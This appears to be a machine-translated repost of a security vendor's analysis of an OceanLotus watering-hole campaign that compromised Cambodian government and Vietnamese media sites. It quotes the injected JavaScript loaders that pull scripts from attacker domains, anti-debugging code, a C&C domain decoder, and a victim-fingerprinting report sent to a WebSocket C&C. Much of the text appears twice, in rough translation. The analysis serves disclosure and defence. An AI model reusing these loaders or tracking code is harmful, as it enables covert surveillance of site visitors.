OceanLotus: Southeast Asia watering hole attack
ESET experts performed an analysis of the new watering hole campaign, which targets several sites in Southeast Asia. Presumably attackers operate from the beginning of September 2018. The campaign is different in scale - we managed to find 21 compromised resources, including the websites of the Ministry of Defense of Cambodia, the Ministry of Foreign Affairs and International Cooperation of Cambodia, as well as several Vietnamese newspapers and blogs.

Following the analysis, we found that the campaign is being carried out by the OceanLotus group, also known as ART32 and ART-C-00. The group has been operating since at least 2012 and specializes in cyber espionage, with a particular interest in government institutions and dissidents.
It seems that the campaign is an evolution of the watering hole of the OceanLotus scheme, which Volexity researchers documented in 2017 called Framework B. Since last year, the cyber group has learned to make it difficult to analyze their malicious frameworks. Among other improvements, we noted the use of public key encryption for exchanging the AES session key. The method is used to encrypt data exchange, preventing security products from intercepting the final payload. In addition, the attackers switched from HTTP to WebSocket to hide malicious data exchange.
Each of the compromised sites found by ESET specialists redirected visitors to a separate domain controlled by OceanLotus.
The figure below shows the target regions of the campaign.

Figure 1. Geography of compromised sites
Most of the compromised domains are news media or related to the government of Cambodia. Below is a list of victims. We warned them about the compromise in October, but at the end of 2018 malicious scripts remained on some of the sites:
- baotgm [.] Net - Vietnamese media (headquartered in Arlington, Texas)
- cnrp7 [.] Org - site of the National Salvation Party of Cambodia
- conggiaovietnam [.] Net - content of a religious nature in Vietnamese
- daichungvienvinhthanh [.] Com - content of a religious nature in Vietnamese
- danchimviet [.] Info - Vietnamese media
- danviet [.] Vn - Vietnamese media
- danviethouston [.] Com - Vietnamese media
- fvpoc [.] Org - Vietnamese non-governmental organization
- gardencityclub [.] Com - the site of the golf club in Phnom Penh, Cambodia
- lienketqnhn [.] Org - Vietnamese media
- mfaic.gov [.] Kh - Ministry of Foreign Affairs and International Cooperation of Cambodia
- mod.gov [.] Kh - Ministry of Defense of Cambodia
- mtgvinh [.] Net - content of a religious nature in Vietnamese
- nguoitieudung.com [.] Vn - Vietnamese media
- phnompenhpost [.] Com - Cambodian media in English
- raovatcalitoday [.] Com - Vietnamese site
- thongtinchongphandong [.] Com - opposition media in Vietnamese
- tinkhongle [.] Com - Vietnamese media
- toithichdoc.blogspot [.] Com - Vietnamese blog
- trieudaiviet [.] Com - Vietnamese site
- triviet [.] News - Vietnamese media
In watering hole attacks, attackers tend to compromise sites that are frequently visited by potential victims. However, OceanLotus has compromised several popular sites in this campaign. Below is a list of compromised sites and their Alexa rating : global and in the country where the site is most popular. For example, the site of the newspaper Dan Viet (danviet [.] Vn) at the end of 2018 was on line 116 in attendance in Vietnam.
- danviet [.] Vn - 12 887/116
- phnompenhpost [.] Com - 85 910/18 880
- nguoitieudung.com [.] Vn - 261 801/2 397
- danchimviet [.] Info - 287 852/144 884
- baotgm [.] Net - 675 669/119 737
- toithichdoc.blogspot [.] Com - 700 470/11532
- mfaic.gov [.] Kh - 978 165/2 149
- conggiaovietnam [.] Net - 1 040 548/15 368
- thongtinchongphandong [.] Com - 1 134 691/21 575
- tinkhongle [.] Com - 1 301 722/15 224
- daichungvienvinhthanh [.] Com - 1 778 418/23 428
- mod.gov [.] Kh - 4,247,649 / 3,719
For all compromised sites used similar methods. The attackers added a small fragment of JavaScript code to the main page, or to a JavaScript file that was uploaded on the same server. A slightly obfuscated code snippet (see below) loads another script from the server controlled by the attacker. Below is a javascript fragment added to
To avoid detection, the attackers took the following measures:
- They obfuscate scripts to prevent static final URL from being allocated
- the URL looks like the actual javascript library used by the site
- For each compromised site uses a separate domain and URI
- All compromised sites have different scripts. Below is a script injected into one of the compromised sites:
Depending on the location of the IP address of the visitor, the server of the first stage (for example,
The first stage script has several checks to prevent detection, as shown below.
The script waits until the victim reaches the page. It also checks the window resolution and whether Firebug, a browser plug-in for analyzing web pages, is enabled. If at least one of the checks fails, the execution is terminated.
He then decrypts the domain of the command C & C server using a custom algorithm. For example, 3B37371M1B1B382R332V1A382W36392W2T362T1A322T38 stands for
After deciphering the C & C address, the script sends a unique string of 15 digits, and then the second stage script receives and executes. Data exchange is carried out via WebSocket or SSL. The protocol provides simultaneous two-way communication between the client and the server. This means that after the client establishes the connection, the server can send data to the client even without a request. However, in a particular case, the protocol is used primarily to avoid detection.
The script of the second stage is designed for intelligence. OceanLotus developers used Valve's fingerprintjs2 library, available on GitHub , with a few changes - by adding network data sharing and creating a special report.
The figure below shows the various actions performed by the script. Communication takes place via the WebSocket session, which was started by the first step.

Figure 2. Scheme of the second stage payload
The communication is encrypted using the AES session key generated by the server. It is encrypted with a 1024-bit RSA public key and sent to the client, so it is not possible to decrypt the data exchange between the client and the server.
Compared to previous versions of the OceanLotus watering hole framework, it is more difficult to protect against this, since data transmission over the network cannot be detected and decrypted. This prevents network discovery of data. The public key transmitted by the server does not change and is listed in the IoC section.
The reconnaissance script creates a report similar to the one below and sends it to the second stage C & C server.
This report is almost identical to the other that is generated by the OceanLotus Framework B , documented by Volexity experts in 2017. Their sections are similar and contain identical typos. Due to this similarity and location of goals, we can say with a high degree of confidence that the campaign is being conducted by OceanLotus.
The generated report contains detailed information about the victim’s browser and the visited site: user agent, HTTP Referer request header, local and external IP-address, plug-ins and set browser language settings.
In addition, each machine has two unique identifiers: client_zuuid and client_uuid . Perhaps they are used to identify users and track their visits. These identifiers, in fact, were present in the 2017 version of the framework, and client_uuid was calculated in a similar way.
The client_zuuid value is the concatenation of various deviceId values contained in navigator.mediaDevices.enumerateDevices. Devices — External devices that the browser has access to, such as cameras and microphones. Thus, the value for one user must match during different visits from the same computer.
The client_uuid value is the MD5 hash of digital fingerprints allocated by fingerprintjs2. The data collected includes a browser user agent, language, time zone, browser plugins, and fonts available to the browser. And again - the value should be identical for all visits, only if, for example, the user does not update the browser or log in from another device.
Finally, the server can send additional JavaScript code to the victim's computer, perhaps this is the delivered component. Unfortunately, due to the use of the AES session key to decrypt the data exchange, we could not determine which component was delivered by the attackers in the in-the-wild samples. In addition, the payload is delivered only to certain victims. Thus, using a test machine, we could not get them. However, according to previous reports, the watering hole campaigns of the OceanLotus group are aimed at phishing. For example, Volexity in the report wrote that users saw a pop-up window asking for authorization to access the Google account of the victim for the OceanLotus Google App via the open OAuth protocol. With this technique, attackers can get to the victim’s contacts and emails.
For the most secretive work, OceanLotus operators registered one domain for the first and second stages for each of the compromised sites. Each domain is hosted on a separate server with its own IP address. At least 50 domains and 50 servers have been registered for this campaign.
Most domains of the first stage are registered on services with free domain names, domains of the second stage are mainly paid. In addition, their names are disguised as legitimate. Below is a list of services that attackers tried to copy - C & C and the legitimate domain, respectively:
- cdn-ampproject [.] Com / cdn.ampproject.com
- bootstraplink [.] Com / getbootstrap.com
- sskimresources [.] Com / s.skimresources.com
- widgets-wp [.] Com / widgets.wp.com
The number of domains used and their similarity to legitimate sites may complicate the detection of a person viewing network traffic.
Despite the attention of security researchers, OceanLotus continues to successfully attack targets in Southeast Asia. In addition, the group is improving the toolkit, including in the arsenal of the framework for watering hole attacks, malware for Windows and macOS. Recent framework updates reviewed in this report indicate that attackers have upgraded their skills.
To limit the number of possible victims, we notified the owners of compromised sites and explained how to remove malicious JavaScript code. However, some of them did not show readiness to accept information and assistance.
ESET researchers will continue to monitor the development of the OceanLotus group. Indicators of compromise can be found on GitHub .

Following the analysis, we found that the campaign is being carried out by the OceanLotus group, also known as ART32 and ART-C-00. The group has been operating since at least 2012 and specializes in cyber espionage, with a particular interest in government institutions and dissidents.
It seems that the campaign is an evolution of the watering hole of the OceanLotus scheme, which Volexity researchers documented in 2017 called Framework B. Since last year, the cyber group has learned to make it difficult to analyze their malicious frameworks. Among other improvements, we noted the use of public key encryption for exchanging the AES session key. The method is used to encrypt data exchange, preventing security products from intercepting the final payload. In addition, the attackers switched from HTTP to WebSocket to hide malicious data exchange.
Each of the compromised sites found by ESET specialists redirected visitors to a separate domain controlled by OceanLotus.
The figure below shows the target regions of the campaign.

Figure 1. Geography of compromised sites
Most of the compromised domains are news media or related to the government of Cambodia. Below is a list of victims. We warned them about the compromise in October, but at the end of 2018 malicious scripts remained on some of the sites:
- baotgm [.] Net - Vietnamese media (headquartered in Arlington, Texas)
- cnrp7 [.] Org - site of the National Salvation Party of Cambodia
- conggiaovietnam [.] Net - content of a religious nature in Vietnamese
- daichungvienvinhthanh [.] Com - content of a religious nature in Vietnamese
- danchimviet [.] Info - Vietnamese media
- danviet [.] Vn - Vietnamese media
- danviethouston [.] Com - Vietnamese media
- fvpoc [.] Org - Vietnamese non-governmental organization
- gardencityclub [.] Com - the site of the golf club in Phnom Penh, Cambodia
- lienketqnhn [.] Org - Vietnamese media
- mfaic.gov [.] Kh - Ministry of Foreign Affairs and International Cooperation of Cambodia
- mod.gov [.] Kh - Ministry of Defense of Cambodia
- mtgvinh [.] Net - content of a religious nature in Vietnamese
- nguoitieudung.com [.] Vn - Vietnamese media
- phnompenhpost [.] Com - Cambodian media in English
- raovatcalitoday [.] Com - Vietnamese site
- thongtinchongphandong [.] Com - opposition media in Vietnamese
- tinkhongle [.] Com - Vietnamese media
- toithichdoc.blogspot [.] Com - Vietnamese blog
- trieudaiviet [.] Com - Vietnamese site
- triviet [.] News - Vietnamese media
In watering hole attacks, attackers tend to compromise sites that are frequently visited by potential victims. However, OceanLotus has compromised several popular sites in this campaign. Below is a list of compromised sites and their Alexa rating : global and in the country where the site is most popular. For example, the site of the newspaper Dan Viet (danviet [.] Vn) at the end of 2018 was on line 116 in attendance in Vietnam.
- danviet [.] Vn - 12 887/116
- phnompenhpost [.] Com - 85 910/18 880
- nguoitieudung.com [.] Vn - 261 801/2 397
- danchimviet [.] Info - 287 852/144 884
- baotgm [.] Net - 675 669/119 737
- toithichdoc.blogspot [.] Com - 700 470/11532
- mfaic.gov [.] Kh - 978 165/2 149
- conggiaovietnam [.] Net - 1 040 548/15 368
- thongtinchongphandong [.] Com - 1 134 691/21 575
- tinkhongle [.] Com - 1 301 722/15 224
- daichungvienvinhthanh [.] Com - 1 778 418/23 428
- mod.gov [.] Kh - 4,247,649 / 3,719
Analysis
For all compromised sites used similar methods. The attackers added a small fragment of JavaScript code to the main page, or to a JavaScript file that was uploaded on the same server. A slightly obfuscated code snippet (see below) loads another script from the server controlled by the attacker. Below is a javascript fragment added to
https://www.mfaic.gov[.]kh/wp-content/themes/ministry-of-foreign-affair/slick/slick.min.js , which loads the file from https://weblink.selfip[.]info/images/cdn.js?from=maxcdn . (function() { var pt = "http"; var l = document.createElement('script'); l.src = pt + "s://" + arguments[0] + arguments[2] + arguments[3] + 'ip.' + 'info/images/cdn.js?from=maxcdn'; document.getElementsByTagName('body')[0].appendChild(l) })('web', 'a', 'link', '.self'); To avoid detection, the attackers took the following measures:
- They obfuscate scripts to prevent static final URL from being allocated
- the URL looks like the actual javascript library used by the site
- For each compromised site uses a separate domain and URI
- All compromised sites have different scripts. Below is a script injected into one of the compromised sites:
var script = document.createElement("script"); var i = 'crash-course'; var s = "fzgbc knowsztall znfo"; var _ = '/'; var e = "VisitorIdentification.js?sa=" + i; script.async = true; script.src = "htt" + "ps:" + _ + _ + s.split(" ").map(x => x.replace("z", "i")).join(".") + _ + e; var doc = document.getElementsByTagName('script')[0]; doc.parentNode.insertBefore(script, doc); First stage
Depending on the location of the IP address of the visitor, the server of the first stage (for example,
weblink.selfip[.]info for mfaic.gov[.]kh ), sends a false script (random legitimate JavaScript library), or a script of the first stage (for example, SHA- 1: 2194271C7991D60AE82436129D7F25C0A689050A). Not all servers are checked for location, but if there is one, only visitors from Vietnam and Cambodia receive a malicious script.The first stage script has several checks to prevent detection, as shown below.
[…] function t(n) { var r = this; !function (t, n) { if (!(t instanceof n)) throw new TypeError('Cannot call a class as a function'); }(this, t), this.t = { o: null, s: !0 }, this.scr = !0, this.r(), this.i = !0, window.addEventListener('scroll', function () { ri || r.scr && !rts && (r.scr = !1, rc(n)), ri = !1; }); } return t.prototype.r = function () { var t = this; setInterval(function () { var n = window.outerWidth - window.innerWidth > 160, r = window.outerHeight - window.innerHeight > 160, e = n ? 'vertical' : 'horizontal'; r && n || !(window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized || n || r) ? (tts = !1, tto = null) : (tts = !0, tto = e); }, 500); } […] The script waits until the victim reaches the page. It also checks the window resolution and whether Firebug, a browser plug-in for analyzing web pages, is enabled. If at least one of the checks fails, the execution is terminated.
He then decrypts the domain of the command C & C server using a custom algorithm. For example, 3B37371M1B1B382R332V1A382W36392W2T362T1A322T38 stands for
wss://tcog.thruhere[.]net . For each domain of the first stage, the attackers additionally registered the domain of the second stage, and all of them are located on different servers. The code below is the equivalent of a decryption function written in Python. def decrypt(encrypted_url): s = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ" return "".join(chr(s.index(encrypted_url[e]) * 36 + s.index(encrypted_url[e+1])) for e in range(0,len(encrypted_url),2)) After deciphering the C & C address, the script sends a unique string of 15 digits, and then the second stage script receives and executes. Data exchange is carried out via WebSocket or SSL. The protocol provides simultaneous two-way communication between the client and the server. This means that after the client establishes the connection, the server can send data to the client even without a request. However, in a particular case, the protocol is used primarily to avoid detection.
Second phase
The script of the second stage is designed for intelligence. OceanLotus developers used Valve's fingerprintjs2 library, available on GitHub , with a few changes - by adding network data sharing and creating a special report.
The figure below shows the various actions performed by the script. Communication takes place via the WebSocket session, which was started by the first step.

Figure 2. Scheme of the second stage payload
The communication is encrypted using the AES session key generated by the server. It is encrypted with a 1024-bit RSA public key and sent to the client, so it is not possible to decrypt the data exchange between the client and the server.
Compared to previous versions of the OceanLotus watering hole framework, it is more difficult to protect against this, since data transmission over the network cannot be detected and decrypted. This prevents network discovery of data. The public key transmitted by the server does not change and is listed in the IoC section.
The reconnaissance script creates a report similar to the one below and sends it to the second stage C & C server.
{ "history": { "client_title": "Ministry%20of%20Foreign%20Affairs%20and%20International%20Cooperation%20-", "client_url": "https://www.mfaic.gov.kh/", "client_cookie": "", "client_hash": "", "client_referrer": "https://www.mfaic.gov.kh/foreign-ngos", "client_platform_ua": "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36", "client_time": "2018-10-21T12:43:25.254Z", "timezone": "Asia/Bangkok", "client_network_ip_list": [ "192.168.xx", "xxxx" ], "client_api": "wss://tcog.thruhere.net/", "client_zuuid": "defaultcommunications39e10c84a0546508c58d48ae56ab7c7eca768183e640a1ebbb0cceaef0bd07cedefaultcommunications9360af458bb80c43fd1f73190b80dbfb0b276c48a8a6d453444dae086bc77be7", "client_uuid": "a612cdb028e1571dcab18e4aa316da26" }, "navigator": { "plugins": { "activex": false, "cors": true, "flash": false, "java": false, "foxit": true, "phonegap": false, "quicktime": false, "realplayer": false, "silverlight": false, "touch": false, "vbscript": false, "vlc": false, "webrtc": true, "wmp": false }, "_screen": { "width": 1920, "height": 1080, "availWidth": 1920, "availHeight": 1080, "resolution": "1920x1080" }, "_plugins": [ [...] This report is almost identical to the other that is generated by the OceanLotus Framework B , documented by Volexity experts in 2017. Their sections are similar and contain identical typos. Due to this similarity and location of goals, we can say with a high degree of confidence that the campaign is being conducted by OceanLotus.
The generated report contains detailed information about the victim’s browser and the visited site: user agent, HTTP Referer request header, local and external IP-address, plug-ins and set browser language settings.
In addition, each machine has two unique identifiers: client_zuuid and client_uuid . Perhaps they are used to identify users and track their visits. These identifiers, in fact, were present in the 2017 version of the framework, and client_uuid was calculated in a similar way.
The client_zuuid value is the concatenation of various deviceId values contained in navigator.mediaDevices.enumerateDevices. Devices — External devices that the browser has access to, such as cameras and microphones. Thus, the value for one user must match during different visits from the same computer.
The client_uuid value is the MD5 hash of digital fingerprints allocated by fingerprintjs2. The data collected includes a browser user agent, language, time zone, browser plugins, and fonts available to the browser. And again - the value should be identical for all visits, only if, for example, the user does not update the browser or log in from another device.
Finally, the server can send additional JavaScript code to the victim's computer, perhaps this is the delivered component. Unfortunately, due to the use of the AES session key to decrypt the data exchange, we could not determine which component was delivered by the attackers in the in-the-wild samples. In addition, the payload is delivered only to certain victims. Thus, using a test machine, we could not get them. However, according to previous reports, the watering hole campaigns of the OceanLotus group are aimed at phishing. For example, Volexity in the report wrote that users saw a pop-up window asking for authorization to access the Google account of the victim for the OceanLotus Google App via the open OAuth protocol. With this technique, attackers can get to the victim’s contacts and emails.
Network infrastructure
For the most secretive work, OceanLotus operators registered one domain for the first and second stages for each of the compromised sites. Each domain is hosted on a separate server with its own IP address. At least 50 domains and 50 servers have been registered for this campaign.
Most domains of the first stage are registered on services with free domain names, domains of the second stage are mainly paid. In addition, their names are disguised as legitimate. Below is a list of services that attackers tried to copy - C & C and the legitimate domain, respectively:
- cdn-ampproject [.] Com / cdn.ampproject.com
- bootstraplink [.] Com / getbootstrap.com
- sskimresources [.] Com / s.skimresources.com
- widgets-wp [.] Com / widgets.wp.com
The number of domains used and their similarity to legitimate sites may complicate the detection of a person viewing network traffic.
Conclusion
Despite the attention of security researchers, OceanLotus continues to successfully attack targets in Southeast Asia. In addition, the group is improving the toolkit, including in the arsenal of the framework for watering hole attacks, malware for Windows and macOS. Recent framework updates reviewed in this report indicate that attackers have upgraded their skills.
To limit the number of possible victims, we notified the owners of compromised sites and explained how to remove malicious JavaScript code. However, some of them did not show readiness to accept information and assistance.
ESET researchers will continue to monitor the development of the OceanLotus group. Indicators of compromise can be found on GitHub .
Source: https://habr.com/ru/post/436136/